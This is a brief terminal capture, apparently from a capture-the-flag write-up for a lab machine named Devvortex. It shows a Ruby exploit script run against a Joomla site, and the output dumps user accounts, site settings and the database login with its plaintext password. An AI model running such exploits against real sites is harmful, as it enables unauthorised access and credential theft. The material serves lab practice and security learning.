 (kali㉿kali)-[~/Downloads]
$ ruby exploit.rb http://dev.devvortex.htb
Users
[649] lewis (lewis) - lewis@devvortex.htb - Super Users
[650] logan paul (logan) - logan@devvortex.htb - Registered
Site info
Site name: Development
Editor: tinymce
Captcha: 0
Access: 1
Debug status: false
Database info
DB type: mysqli
DB host: localhost
DB user: lewis
DB password: P4ntherg0t1n5r3c0n##
DB name: joomla
DB prefix: sd4fg_
DB encryption 0